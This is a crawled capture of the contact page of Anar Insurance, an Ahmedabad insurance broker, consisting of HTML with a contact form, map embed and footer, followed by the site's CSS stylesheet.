

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anarinsurance.com/contact.php
body_size: 4469
content:
<!doctype html>
<html class="no-js" lang="zxx">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		<title>Anar Insurance</title>
		<meta name="description" content="">
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<!-- Favicon -->
		<link rel="shortcut icon" href="assets/images/favicon.png" type="image/favicon">
		<!-- Google font (font-family: 'Montserrat', sans-serif;) -->
		<link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700" rel="stylesheet">
		<!-- Google font (font-family: 'Open Sans', sans-serif;) -->
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300i,400,400i,600,700" rel="stylesheet">
		<!-- Plugins -->
		<link rel="stylesheet" href="assets/css/bootstrap.min.css">
		<link rel="stylesheet" href="assets/css/plugins.css">
		<!-- Style Css -->
		<link rel="stylesheet" href="assets/css/style.css">
		<!-- Custom Styles -->
		<link rel="stylesheet" href="assets/css/custom.css">
	</head>
	<body>
		<div id="wrapper" class="wrapper">
			<!-- Header -->
			<header class="header">
				<!-- Header Top Area -->
				<div class="header-toparea">
					<div class="container">
						<div class="row justify-content-betwween">
							<div class="col-lg-12">
								<ul class="header-topcontact">
									<li><a href="http://anarinsurance.com/assets/PDF/anar-insurance-license-13-08-2024-to-12-08-2027.pdf" target="_blank"><i class="zmdi zmdi-view-day"></i>IRDAI License No.202 | Validity of License: 13.08.2024 to 12.08.2027</a></li>
									<li><i class="zmdi zmdi-email"></i> E-MAIL : <a href="mailto:info@anarinsurance.com">info@anarinsurance.com</a></li>
								</ul>
							</div>
							
						</div>
					</div>
				</div>
				<!--// Header Top Area -->
				<!-- Header Bottom Area -->
				<div class="header-bottomarea">
					<div class="container">
						<div class="header-bottom">
							<!-- Header Logo -->
							<a href="index.php" class="header-logo">
								<img src="assets/images/Anar-final-logo.jpg" alt="header image">
							</a>
							<!--// Header Logo -->
							<!-- Main Navigation -->
							<nav class="in-navigation">
								<ul>
									<li class=""><a href="index.php">HOME</a></li>
									<li class="in-dropdown"><a href="about-us.php">ABOUT US</a>
										<ul>
											<li><a href="about-us.php">ABOUT US</a></li>
											<li><a href="testimonial.php">Testimonials</a></li>
										</ul>
									</li>
									<li class="in-dropdown"><a href="#">OUR SERVICE</a>
									<ul>
										<li><a href="javascript:;">General Insurance</a>
										<ul>
											<li><a href="travel-insurance.php">Travel Insurance</a></li>
											<li><a href="commercial-insurance.php">Commercial Insurance</a></li>
											<li><a href="employee-benefits.php">Employee Benefits</a></li>
											<li><a href="property-damage-business-interruption.php">Property Damage & Business Interruption</a></li>
											<li><a href="engineering.php">Engineering</a></li>
											<li><a href="liability.php">Liability</a></li>
											<li><a href="marine.php">Marine</a></li>
											<li><a href="miscellaneous.php">Miscellaneous</a></li>
											<li><a href="motor-Insurance.php">Motor Insurance</a></li>
											<li><a href="aviation.php">Aviation</a></li>
											<li><a href="trade-credit.php">Trade Credit</a></li>
										</ul>
									</li>
									<li><a href="javascript:;">Life Insurance</a>
									<ul>
										<li><a href="term-life-insurance.php">Term Life Insurance</a></li>
										<li><a href="whole-life-plan.php">Whole Life Plan</a></li>
										<li><a href="endowment-plans.php">Endowment Plans</a></li>
										<li><a href="money-back-plans.php">Money Back Plans</a></li>
										<li><a href="child-insurance-plans.php">Child Insurance</a></li>
										<li><a href="unit-linked-insurance-plans.php">Unit Linked Insurance</a></li>
										<li><a href="human-life-value.php">Human Life Value</a></li>
										<li><a href="retirement-plan.php">Retirement Plan</a></li>
									</ul>
								</li>
							</ul>
						</li>
						<li class="in-dropdown"><a href="#">DOWNLOAD</a>
						<ul>
							<li><a href="anar-insurance-brochure.pdf" target="_blank">Download Brochure</a></li>
							<li><a href="proposal-forms.php">Proposal Forms</a></li>
							<li><a href="#">Claim</a>
							<ul>
								<li><a href="claim-forms.php">Claim Forms</a></li>
								<li><a href="complaint-mechanism.php">Complaint Mechanism</a></li>
								<li><a href="claims-procedure.php">Claims Procedure</a></li>
							</ul>
						</li>
						
					</ul>
				</li>
				<li class=""><a href="news.php">BLOG</a>
			</li>
			<li><a href="contact.php">CONTACT</a></li>
		</ul>
	</nav>
	<!--// Main Navigation -->
	<!--
							<div class="header-right-wrap">
		
		<div class="header-search">
			<button class="header-searchtrigger"><i class="zmdi zmdi-search"></i></button>
			<form class="header-searchbox" action="#">
				<input type="text" placeholder="Search...">
				<button type="submit"><i class="zmdi zmdi-search"></i></button>
			</form>
		</div>
		-->
		
	</div>
</div>
</div>
</div>
<!--// Header Bottom Area -->
<!-- Mobile Menu -->
<div class="mobile-menu-wrapper clearfix">
<div class="container">
<div class="mobile-menu"></div>
</div>
</div>
<!--// Mobile Menu -->
</header>

        <!-- Breadcrumb -->
        <div class="breadcrumb-area" data-bgimage="assets/images/bg/breadcrumb-bg-1.jpg" data-black-overlay="4">
            <div class="container">
                <div class="in-breadcrumb">
                    <div class="row align-items-center">
                        <div class="col">
                            <ul>
                                <li><a href="index.php">Home</a></li>
                                <li>Contact</li>
                            </ul>
                        </div>
                        <div class="col">
                            <h6>Contact</h6>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--// Breadcrumb -->

        <!-- Page Conttent -->
        <main class="page-content">
                        <!-- Contact Area -->
            <div class="contact-area in-section section-padding-lg">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-6">
                            <div class="section-title text-center">
                                <h6>CONTACT US AT ANY TIME</h6>
                                <h2>Get in Touch With Us</h2>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        
                        <div class="col-lg-12">
                            <!-- contact-form-warp Start -->
                            <div class="contact-form-warp">
                                <form id="contact_form" name="contact_form" action="contact.php" method="post">
                                    <div class="row">
                                        <div class="col-lg-6 col-md-6">
                                            <div class="input-box">
                                                <input name="name" id="name" required placeholder="First Name *" type="text">
                                            </div>
                                        </div>
                                        <div class="col-lg-6 col-md-6">
                                            <div class="input-box">
                                                <input name="last_name" id="last_name" required placeholder="Last Name *" type="text">
                                            </div>
                                        </div>
                                        <div class="col-lg-6 col-md-6">
                                            <div class="input-box">
                                                <input name="email" id="email" required placeholder="Email *" type="email">
                                            </div>
                                        </div>
                                        <div class="col-lg-6 col-md-6">
                                            <div class="input-box">
                                                <input name="phone" id="phone" required placeholder="Phone *" type="text">
                                            </div>
                                        </div>
                                        <div class="col-lg-6 col-md-6">
                                            <div class="input-box">
                                                <input name="city" id="city"  placeholder="City" type="text">
                                            </div>
                                        </div>
                                        <div class="col-lg-6 col-md-6">
                                            <div class="input-box">
                                                <input name="state" id="state"  placeholder="State" type="text">
                                            </div>
                                        </div>
                                        <div class="col-lg-12 col-md-12">
                                            <div class="input-box">
                                                <select name="service" id="service" >
                                                    <option value="" >Select Services</option>
                                                    <option value="life" >Life Insurence</option>
                                                    <option value="home" >Home Insurence</option>
                                                    <option value="travel">Travel Insurence</option>
                                                    <option value="business" >Business Insurence</option>
                                                    <option value="car">Car Insurence</option>
                                                    <option value="auto" >Auto Insurence</option>
                                                </select>
                                            </div>
                                        </div>
                                         
                                        <div class="col-lg-12">
                                            <div class="input-box">
                                                <textarea name="message" id="message"  required placeholder="Your Message *"></textarea>
                                            </div>
                                        </div>

                                        <div class="col-lg-6 col-md-6">
                                            <div class="input-box">
                                            	<strong>8 + 10</strong>
                                                <input name="cap_152Ui" id="cap_152Ui" required placeholder="Input Total for Numbers" type="number" maxlength="2" minlength="1" />
                                            </div>
                                        </div>
                                    </div>
                                    <div class="contact-submit-btn text-center">
                                        <input type="submit" name="submit" id="submit" class="submit-btn default-btn col-sm-2" value="SUBMIT NOW">                                         
                                    </div>
                                </form>
                            </div>
                            <!-- contact-form-warp End -->
                        </div>                        
                    </div>
                    </br></br>
                    <div class="row">
                        <div class="col">
                            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3671.6606785078443!2d72.5625132!3d23.0362279!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x395e84f48173592f%3A0x65c5e102891ae724!2sRajiv%20Petrochemicals%20Pvt%20Ltd!5e0!3m2!1sen!2sin!4v1742452028786!5m2!1sen!2sin" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                            <!-- <div class="map-area section-padding-top-lg">
                                <div id="map"></div> 

                            </div>-->
                        </div>
                    </div>
                </div>
            </div>
            <!--// Services Area -->

        </main>
        <!--// Page Conttent -->

        <!-- Footer -->
    
<!-- Footer -->
<footer class="footer">

	<!-- Footer Contact Area -->
	<div class="footer-contact-area">
		<div class="container">
			<div class="footer-contact">
				<div class="row">
					<div class="col">
						<div class="footer-contact-block pt-40">
							<span class="footer-contact-icon">
								<i class="zmdi zmdi-phone"></i>
							</span>
							<p><a href="#">91-79-40321562</a></p>
						</div>
					</div>
					<div class="col">
						<div class="footer-contact-block">
							<span class="footer-contact-icon">
								<i class="zmdi zmdi-home"></i>
							</span>

							<p class="text-capitalize">
								<b>Head Office</b>
								<br>4th Floor, 4, Rajiv House, Smrutikunj, Near Navrangpura Post Office, Navrangpura, Ahmedabad - 380009.</p>
							</div>
						</div>
						<div class="col">
							<div class="footer-contact-block pt-40">
								<span class="footer-contact-icon">
									<i class="zmdi zmdi-email"></i>
								</span>
								<p><a href="#">info@anarinsurance.com</a></p>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!--// Footer Contact Area -->

		<!-- Footer Inner -->
		<div class="footer-inner">

			<!-- Footer Widgets Area -->
			<div class="footer-widgets-area section-padding-lg">
				<div class="container">
					<div class="row widgets footer-widgets">

						<div class="col-lg-3 col-md-6">
							<div class="single-widget widget-info">
								<div class="logo">
									<a href="index.php">
										<img src="assets/images/ft-logo.png" alt="footer logo">
									</a>
								</div>
								<p>Anar believes in providing one stop Tailor Made solution for all Insurance related activities covering the areas of Life, Non- Life, Health and Other insurance along with term plans.</p>
								<ul class="footer-socialicons">
									<li><a href="https://www.linkedin.com/company/anarinsurancebrokersltd/"><i class="zmdi zmdi-linkedin"></i></a></li>
									<!-- <li><a href="#"><i class="zmdi zmdi-twitter"></i></a></li>
									<li><a href="#"><i class="zmdi zmdi-google-plus"></i></a></li>
									<li><a href="#"><i class="zmdi zmdi-instagram"></i></a></li> -->
								</ul>
							</div>
						</div>
						<div class="col-lg-3 col-md-6">
							<div class="single-widget widget-links">
								<h4 class="widget-title">
									<span>Insurance</span>
								</h4>
								<ul>
									<li><a href="health-wellness-insurance.php">Health & Wellness Insurance</a></li>
									<li><a href="commercial-insurance.php">Commercial Insurance</a></li>
									<li><a href="endowment-plans.php">Endowment Plans</a></li>
								</ul>
							</div>
						</div>							

						<div class="col-lg-6 col-md-6">
							<div class="single-widget widget-links address">
								<h4 class="widget-title">
									<span>
									Branch Office</span>
								</h4>
							   
								<div>
									<h6>Anar Insurance Brokers Limited</h6>
									<p>206, Anurag Commercial Complex,Opp. Bombay Shopping Centre, Race Course, Baroda, 390007
									<br/>Mobile: +91 99746 12515 </p>
								</div>
								
							</div>
						</div>

					</div>
				</div>
				<!--// Footer Widgets Area -->

				<!-- Footer Copyright Area -->
				<div class="footer-copyright-area">
					<div class="container">
						<div class="row align-items-center">
							<div class="col-lg-4 col-12">
								<p class="copyright-text">Copyright 2020 &copy; <a href="#">Anar</a>, All Right
								Reserved</p>
							</div>
							<div class="col-lg-8 col-12">
								<ul class="copyright-links">
									<li><a href="about-us.php">About Us</a></li>
									<li><a href="contact.php">Contact Us</a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
				<!--// Footer Copyright Area -->

			</div>
			<!--// Footer Inner -->

		</footer>
		<!--// Footer -->

	</div>
	<!--// Wrapper -->

	<!-- Js Files -->
	<script src="assets/js/vendor/modernizr-3.6.0.min.js"></script>
	<script src="assets/js/vendor/jquery-3.3.1.min.js"></script>
	<script src="assets/js/popper.min.js"></script>
	<script src="assets/js/bootstrap.min.js"></script>
	<script src="assets/js/plugins.js"></script>
	<script src="assets/js/main.js"></script>
	<!-- <script src="assets/js/jquery.validate.js"></script>

	<script type="text/javascript">
		$.validator.setDefaults({
			submitHandler: function() {
				alert("submitted!");
			}
		});
		$().ready(function() {
			$("#contact_form").validate({
				rules: {
					name: "required",   
					email: {
						required: true,
						email: true
					},
					message: {
						required: true          
					},
					phone: {
						required: true
					}
				},
				messages: {
					name: "Please enter your name",        
					email: "Please enter a valid email address",
					message:  "Please enter your project details",
					phone:  "Please enter your contact number",                
				},
				errorPlacement: function(error, element) {
					/*$('#kaka').html(error.text());*/              
                // name attrib of the field
                var n = element.attr("id");

                if (n == "name")
                	error.appendTo('.name-error');
                else if (n == "email")
                	error.appendTo('.email-error');         
                else if (n == "phone")
                	error.appendTo('.phone-error');
                else if (n == "message")
                	error.appendTo('.message-error');                
            }
        	});
		});
	</script> -->
	<script type="text/javascript">
		$.fn.jQuerySimpleCounter = function( options ) {
	    var settings = $.extend({
	        start:  0,
	        end:    100,
	        easing: 'swing',
	        duration: 400,
	        complete: ''
	    }, options );

	    var thisElement = $(this);

	    $({count: settings.start}).animate({count: settings.end}, {
			duration: settings.duration,
			easing: settings.easing,
			step: function() {
				var mathCount = Math.ceil(this.count);
				thisElement.text(mathCount);
			},
			complete: settings.complete
		});
	};


$('#number1').jQuerySimpleCounter({end: 200,duration: 3000});
$('#number2').jQuerySimpleCounter({end: 200,duration: 3000});
$('#number3').jQuerySimpleCounter({end: 359,duration: 2000});
$('#number4').jQuerySimpleCounter({end: 246,duration: 2500});



  	/* AUTHOR LINK */
     $('.about-me-img').hover(function(){
            $('.authorWindowWrapper').stop().fadeIn('fast').find('p').addClass('trans');
        }, function(){
            $('.authorWindowWrapper').stop().fadeOut('fast').find('p').removeClass('trans');
        });
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://anarinsurance.com/assets/css/style.css
body_size: 14427
content:

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden] {
  display: none;
}

html,
button,
input,
select,
textarea {
  font-family: "Source Sans Pro", Helvetica, sans-serif;
}

a {
  color: #ca3c08;
  text-decoration: none;
}

a:focus {
  outline: thin dotted;
}

a:active,
a:hover {
  color: #ea9629;
  outline: 0;
}

a:hover {
  text-decoration: underline;
}

address {
  font-style: italic;
  margin: 0 0 24px;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

mark {
  background: #ff0;
  color: #000;
}

p {
  margin: 0 0 24px;
}

code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 14px;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}

pre {
  background: #f5f5f5;
  color: #666;
  font-family: monospace;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

blockquote,
q {
  -webkit-hyphens: none;
  -moz-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}

blockquote {
  font-size: 18px;
  font-style: italic;
  font-weight: 300;
  margin: 24px 40px;
}

blockquote blockquote {
  margin-right: 0;
}

blockquote cite,
blockquote small {
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
}

blockquote em,
blockquote i {
  font-style: normal;
  font-weight: 300;
}

blockquote strong,
blockquote b {
  font-weight: 400;
}

small {
  font-size: smaller;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

dl {
  margin: 0 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 0 20px;
}

menu,
ol,
ul {
  margin: 16px 0;
  padding: 0 0 0 40px;
}

ul {
  list-style-type: square;
}

nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}

li > ul,
li > ol {
  margin: 0;
}

img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  vertical-align: middle;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

form {
  margin: 0;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  min-width: inherit;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
  white-space: normal;
}

button,
input,
select,
textarea {
  font-size: 100%;
  margin: 0;
  max-width: 100%;
  vertical-align: baseline;
}

button,
input {
  line-height: normal;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  -moz-appearance: button;
  appearance: button;
  cursor: pointer;
}

button[disabled],
input[disabled] {
  cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
}

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
  appearance: textfield;
  padding-right: 2px;
  /* Don't cut off the webkit search cancel button */
  width: 270px;
}

input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
  appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

table {
  border-bottom: 1px solid #ededed;
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 14px;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

caption {
  font-size: 16px;
  margin: 20px 0;
}

th {
  font-weight: bold;
  text-transform: uppercase;
}

td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
}

del {
  color: #333;
}

ins {
  background: #fff9c0;
  text-decoration: none;
}

hr {
  background-size: 4px 4px;
  border: 0;
  height: 1px;
  margin: 0 0 24px;
}

/**
 * Typography
 */
* {
  box-sizing: border-box;
}

img {
  max-width: 100%;
}

html {
  overflow: hidden;
  overflow-y: auto;
}

body {
  overflow: hidden;
  font-size: 16px;
  line-height: 26px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: "Open Sans", sans-serif;
  color: #777777;
  font-weight: 400;
}
body::-webkit-input-placeholder {
  color: #777777;
}
body:-moz-placeholder {
  color: #777777;
}
body::-moz-placeholder {
  color: #777777;
}
body:-ms-input-placeholder {
  color: #777777;
}

a {
  transition: all 0.4s ease-in-out 0s;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
address,
p,
pre,
blockquote,
dl,
dd,
menu,
ol,
ul,
table,
caption,
hr {
  margin: 0;
  margin-bottom: 15px;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Montserrat", sans-serif;
  line-height: 1.3;
  color: #2b2b2b;
}

h1,
.h1 {
  font-size: 52px;
}

h2,
.h2 {
  font-size: 44px;
}

h3,
.h3 {
  font-size: 26px;
}

h4,
.h4 {
  font-size: 22px;
}

h5,
.h5 {
  font-size: 18px;
}

h6,
.h6 {
  font-size: 14px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  h1,
  .h1 {
    font-size: 44px;
  }

  h2,
  .h2 {
    font-size: 36px;
  }

  h3,
  .h3 {
    font-size: 24px;
  }
}
@media only screen and (max-width: 767px) {
  h1,
  .h1 {
    font-size: 40px;
  }

  h2,
  .h2 {
    font-size: 32px;
  }

  h3,
  .h3 {
    font-size: 22px;
  }

  h4,
  .h4 {
    font-size: 20px;
  }
}
@media only screen and (max-width: 575px) {
  h1,
  .h1 {
    font-size: 36px;
  }

  h2,
  .h2 {
    font-size: 25px;
  }

  h3,
  .h3 {
    font-size: 18px;
  }

  h4,
  .h4 {
    font-size: 16px;
  }
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  font-weight: 700;
}

h4,
.h4,
h5,
.h5 {
  font-weight: 600;
}

h6,
.h6 {
  font-weight: 500;
}

a:hover,
a:focus,
a:active {
  text-decoration: none;
  outline: none;
}


input,
button,
select,
textarea {
  background: transparent;
  border: 1px solid #f0f0f0;
  transition: all 0.4s ease-out 0s;
  color: #777777;
  font-family: "Open Sans", sans-serif;
}
input::-webkit-input-placeholder,
button::-webkit-input-placeholder,
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #777777;
}
input:-moz-placeholder,
button:-moz-placeholder,
select:-moz-placeholder,
textarea:-moz-placeholder {
  color: #777777;
}
input::-moz-placeholder,
button::-moz-placeholder,
select::-moz-placeholder,
textarea::-moz-placeholder {
  color: #777777;
}
input:-ms-input-placeholder,
button:-ms-input-placeholder,
select:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #777777;
}
input:focus, input:active,
button:focus,
button:active,
select:focus,
select:active,
textarea:focus,
textarea:active {
  outline: none;
  border-color: #03a8f3;
}

input,
select,
textarea {
  width: 100%;
  font-size: 14px;
}

input,
select {
  height: 45px;
  padding: 0 15px;
}

.ul-style-1 {
  padding-left: 0;
}
.ul-style-1 li {
  list-style: none;
  padding-left: 40px;
  position: relative;
}
.ul-style-1 li::before {
  content: "\f267";
  font-family: 'Material-Design-Iconic-Font';
  font-size: 20px;
  color: #03a8f3;
  position: absolute;
  left: 3px;
  top: 0;
}

.ul-style-2 {
  padding-left: 0;
  margin-top: 25px;
  margin-bottom: 0;
}
.ul-style-2 li {
  list-style: none;
  padding-left: 40px;
  position: relative;
  color: #03a8f3;
  margin-bottom: 15px;
}
.ul-style-2 li:last-child {
  margin-bottom: 0;
}
.ul-style-2 li::before {
  content: "\f267";
  font-family: 'Material-Design-Iconic-Font';
  font-size: 20px;
  color: #03a8f3;
  position: absolute;
  left: 3px;
  top: 0;
}
.in-service a {
    color: #777777;
}

.affix {
    position: static;
    margin-top: 30px;
    width: 228px;
}
.affix.fix {
  position: fixed;
    top: 70px;
    width: 228px;
}
/**
 * Animations
 */
@-webkit-keyframes crZoomInOut {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.3);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes crZoomInOut {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.3);
  }
  100% {
    transform: scale(1);
  }
}
@-webkit-keyframes crZoomInOutInvisible {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(1.6);
    opacity: 0;
  }
}
@keyframes crZoomInOutInvisible {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(1.6);
    opacity: 0;
  }
}
@-webkit-keyframes crFadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes crFadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@-webkit-keyframes crSlideInDown {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes crSlideInDown {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0);
  }
}
@-webkit-keyframes crBounceIn {
  20%,
    40%,
    60%,
    80%,
    from,
    to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes crBounceIn {
  20%,
    40%,
    60%,
    80%,
    from,
    to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@-webkit-keyframes crSlideInRight {
  0% {
    transform: translateX(150px);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes crSlideInRight {
  0% {
    transform: translateX(150px);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
@-webkit-keyframes carInOutAnimation {
  0% {
    transform: translateX(200%);
  }
  18% {
    transform: translateX(-5%);
  }
  20% {
    transform: translateX(5%);
  }
  22% {
    transform: translateX(0);
  }
  78% {
    transform: translateX(0);
  }
  80% {
    transform: translateX(-5%);
  }
  82% {
    transform: translateX(5%);
  }
  100% {
    transform: translateX(-200%);
  }
}
@keyframes carInOutAnimation {
  0% {
    transform: translateX(200%);
  }
  18% {
    transform: translateX(-5%);
  }
  20% {
    transform: translateX(5%);
  }
  22% {
    transform: translateX(0);
  }
  78% {
    transform: translateX(0);
  }
  80% {
    transform: translateX(-5%);
  }
  82% {
    transform: translateX(5%);
  }
  100% {
    transform: translateX(-200%);
  }
}
@keyframes crCycling {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/**
 * Utilities
 */
.hidden {
  display: none;
}

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.invisible {
  visibility: hidden;
}

.clearfix:before,
.clearfix:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.clearfix:after {
  clear: both;
}

.wrapper {
  position: relative;
}
